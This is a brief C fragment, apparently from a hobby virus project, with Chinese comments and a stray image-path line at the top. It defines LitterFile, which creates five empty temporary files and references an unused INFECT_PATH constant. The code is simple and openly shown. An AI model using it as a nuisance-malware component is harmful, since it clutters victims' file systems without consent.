 // 创建垃圾文件的函数
void LitterFile(void)
{
    for (int j = 1; j <= 5; j++) {
        int i = 0;
        FILE *fp = NULL;
        char* path = NULL;
        char* NewName = NULL;
        char tempname[] = "XXXXXX";
        path = INFECT_PATH;
        NewName = _mktemp(tempname);  // 创建一个临时文件名
        fp = fopen(NewName, "w");  // 创建文件
        fclose(fp);  // 关闭文件
    }
}